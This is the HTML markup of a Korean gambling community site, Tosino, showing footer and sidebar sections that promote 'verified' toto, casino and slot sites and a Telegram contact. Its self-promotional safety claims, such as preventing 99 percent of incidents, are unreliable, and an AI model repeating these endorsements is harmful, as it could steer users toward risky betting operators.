<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('googleplus','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=gplus'); return false;" target="_blank" data-cf-modified-c1bca5291bd3df306ca592e2-=""><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('kakaostory','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=kakaostory'); return false;" target="_blank" data-cf-modified-c1bca5291bd3df306ca592e2-=""><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband" onclick="if (!window.__cfRLUnblockHandlers) return false; apms_sns('naverband','/bbs/sns_send.php?longurl=https%3A%2F%2Fwww.sonsofheaven.com&amp;title=%ED%86%A0%EC%A7%80%EB%85%B8+%3A%3A+%EC%95%88%EC%A0%84%ED%95%9C+%EB%B0%B0%ED%8C%85%EA%B0%80%EC%9D%B4%EB%93%9C%EC%9D%98+%EC%A7%80%EB%A6%84%EA%B8%B8%2C+%ED%86%A0%EC%A7%80%EB%85%B8+%EC%BB%A4%EB%AE%A4%EB%8B%88%ED%8B%B0+TOSINO&amp;sns=naverband'); return false;" target="_blank" data-cf-modified-c1bca5291bd3df306ca592e2-=""><img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>			</div>
			<!-- SNS아이콘 끝 -->
		</div>
		<script src="/js/init.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>
	<!-- Start //-->
	</div>
							</div>
						</div>
										</div><!-- .at-container -->
							</div><!-- .at-body -->

						<footer>

   <footer>
	<style>
		@media (min-width: 1024px){
			.footer_mg1,.footer_mg2,.footer_mg3,.footer_mg4{
				padding: 0px 25px;
				margin-top:0px;
				color:#cacbcd !important;
				font-family: "Helvetica Neue",Helvetica,Arial,sans-serif ;
			}
			.footer_box {
			    width: 45%;
			    height: 167px;	
			    padding: 3px 0px;	  
			    background-image: url(../image/footer_box.png);
			    background-size: 100% 100%;
			    background-repeat: no-repeat; 
			    background-position: center center;
			}			
		}	
		@media (max-width: 767px){
			.footer_box {
			    width: 85%;			  
			}
		}	
		.footer_top a {
			color:#fff;
		}
	</style>
    <div class="footer_top ">
        <p class="footer_title">
            <a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>최고의 먹튀검증 카지노사이트 커뮤니티 토지노</a>
        </p>
        <p class="footer_content">
            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
        </p>

        <div class="footer_box_wrap">
          <div class="mNone">
              <div class="footer_left">
                <img src="/image/footer_logo.png" alt="logo">

                <div class="footerTextBox">

                  <div class="footerTitleText">토지노 고객센터</div>
                  <div class="footertitleContent">텔레그램  ㅣ  @olle8855</div>

                  <div class="footerTitleText">운영시간</div>
                  <div class="footertitleContent">
                    평일 오전 9시 - 저녁 9시<br>
                    주말 오전 10시 - 오후 4시
                  </div>

                </div>
                <div class="footerSns">
                <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
				  <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
				  <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
                </div>

                <div class="footercopy">
                  COPYRIGHT (C) 2018<br>
카지노 토토사이트 먹튀검증 커뮤니티-토지도 ALL RIGHT RESERVERD
                </div>

              </div>
              <div class="footer_right">
              	 <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    
		항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
			
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
			
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    
저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			
                </p>
            </div>
            <!--
                <img src="/image/footerImg.png">
            -->
              </div>
          </div>
        </div>

        <div class="footer_box_wrap pcNone">
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>
        </div>
    </div>


    <div class="footer_bottom_m">
      <div class="footer_bottom_wrap1">
        <img src="/image/footer_logo.png" alt="logo" />
      </div>
      <div class="footer_bottom_wrap2">
        <div class="footer_bottom_text">
          <p class="footer_bottom_title">토지노 고객센터</p>
          <p class="footer_bottom_content">텔레그램 | @olle8855</p>
          <p class="footer_bottom_title">운영시간</p>
          <p class="footer_bottom_content">평일 오전 9시 - 저녁 9시</p>
          <p class="footer_bottom_content">주말 오전 9시 - 오후 4시</p>
        </div>
        <div class="footer_bottom_img">
          <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
          <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
          <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
        </div>
      </div>
    </div>
</footer>


				<footer class="at-footer" style='display:none;'>
					<nav class="at-links" style='display:none;'>
						<div class="at-container">

							<ul class="pull-left">
								<li><a href="/bbs/page.php?hid=intro">사이트 소개</a></li> 
								<li><a href="/bbs/page.php?hid=provision">이용약관</a></li> 
								<li><a href="/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
							</ul>
							<ul class="pull-right">
								<li><a href="/bbs/page.php?hid=guide">이용안내</a></li>
								<li><a href="/bbs/qalist.php">문의하기</a></li>
								<li><a href="https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto&amp;wr_id=1037&amp;device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</nav>
					<div class="at-infos footer_top">
						<div class="at-container1">
															<div class="at-copyright">
									<style>
		.fp_notice {padding:10px;border:1px solid #ddd;background:#fff;margin-bottom:20px;width:100%;}
		.fp_notice a {font-weight:900;}
		@media (max-width: 991px) {
		.fp_notice {margin-bottom:20px;margin-left:auto;margin-right:auto;width:98%;}
		}
	</style>

	<div class="row center_latest_tab ">
		<div class="col-sm-12">
			<div class="" >
				 <p class="footer_title">
					최고의 검증 사이트 토지노					
				</p>
				 <p class="footer_content">
		            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
		        </p>
			</div>
		</div>
		<div class="col-sm-3">
			<div class="fp_notice" >
				<h3>먹튀검증</h3>
	항상 회원분들에게 안전한 카지노사이트 이용이 될 수 있도록 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 슬기로운 도박생활에서 힘쓰도록 하겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>토토 / 카지노 사이트 추천</h3>
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 토토 카지노 먹튀검증 사이트 검증업체들도 많이 발생하고 있습니다. 그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 오래된 노하우로 내일처럼 회원 여러분들의 피해를 돕 고 처리해드리겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀사이트</h3>
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀피해</h3>
	저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
	</div>
								</div>
													</div>
					</div>
				</footer>
					</div><!-- .at-wrapper -->
	</div><!-- .wrapper -->
</div><!-- .at-html -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/respond.js"></script>
<![endif]-->


<!-- JavaScript -->
<script type="c1bca5291bd3df306ca592e2-text/javascript">
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "3";
var menu_sub = "3";
var menu_subAt = "0";
</script>
<script type="c1bca5291bd3df306ca592e2-text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/bs3/js/bootstrap.min.js"></script>
<script type="c1bca5291bd3df306ca592e2-text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/sly.min.js"></script>
<script type="c1bca5291bd3df306ca592e2-text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/custom.js"></script>
<script type="c1bca5291bd3df306ca592e2-text/javascript" src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/js/sticky.js"></script>

<script type="c1bca5291bd3df306ca592e2-text/javascript">
var sidebar_url = "https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar";
var sidebar_time = "30";
</script>
<script src="https://www.sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/sidebar.js" type="c1bca5291bd3df306ca592e2-text/javascript"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>

		<!-- sidebar Wing Icon -->
		<div class="sidebar-wing-icon en">
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" title="메뉴" data-cf-modified-c1bca5291bd3df306ca592e2-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bars"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" title="유저" data-cf-modified-c1bca5291bd3df306ca592e2-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-user"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" title="알림" data-cf-modified-c1bca5291bd3df306ca592e2-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bell"></i>
									</span>
			</a>
						<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" title="검색" data-cf-modified-c1bca5291bd3df306ca592e2-="">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-search"></i>
				</span>
			</a>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-arrow-up"></i>
				</span>
			</a>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm" data-cf-modified-c1bca5291bd3df306ca592e2-="">로그인</a>
					<a href="/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://www.sonsofheaven.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/page.php?hid=market3');" data-cf-modified-c1bca5291bd3df306ca592e2-="">&nbsp;</span>
						상점											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=market3">
								돌발이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=market_history">
								이용내역															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=toto1');" data-cf-modified-c1bca5291bd3df306ca592e2-="">&nbsp;</span>
						보증사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=toto1">
								토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=holdem1">
								슬롯 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=casino1">
								카지노 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=private">
								비공개 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=mt_toto');" data-cf-modified-c1bca5291bd3df306ca592e2-="">&nbsp;</span>
						먹튀사이트											</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li class="on">
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀 토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀 카지노 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=free');" data-cf-modified-c1bca5291bd3df306ca592e2-="">&nbsp;</span>
						커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=oncareview">
								카지노/토토/홀덤 후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=best">
								베스트 후기															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=warning">
								훈련소															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=hdinit');" data-cf-modified-c1bca5291bd3df306ca592e2-="">&nbsp;</span>
						홀덤(카드게임)											</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤 입문															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdmovie">
								홀덤/포커 동영상															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=hdchance">
								기막힌 한판															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=know');" data-cf-modified-c1bca5291bd3df306ca592e2-="">&nbsp;</span>
						스포츠 분석											</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=know">
								카지노/토토/홀덤 노하우															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=soccer">
								축구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=baseball">
								야구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=basketball">
								농구															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=volleyball">
								배구															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/page.php?hid=powerball');" data-cf-modified-c1bca5291bd3df306ca592e2-="">&nbsp;</span>
						미니게임											</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/page.php?hid=powerball">
								파워볼															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=partnertr2');" data-cf-modified-c1bca5291bd3df306ca592e2-="">&nbsp;</span>
						포인트&교환											</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트 거래															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr1">
								토지노이벤트교환															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=randbox">
								랜덤선물박스															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr11">
								랜덤상자 교환															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=notice');" data-cf-modified-c1bca5291bd3df306ca592e2-="">&nbsp;</span>
						공지/문의											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
																	<li>
							<a href="/bbs/qalist.php">
								1:1문의															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c10">
					<a href="#sidebar_menu_s10" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s10" class="is-sub">
						<span class="ca-href pull-right" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_href('/bbs/board.php?bo_table=event114');" data-cf-modified-c1bca5291bd3df306ca592e2-="">&nbsp;</span>
						이벤트											</a>
				</div>
				<div id="sidebar_menu_s10" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c10">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=attendance">
								출석체크															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event">
								토지노 이벤트															</a>
						</li>
										</ul>
				</div>
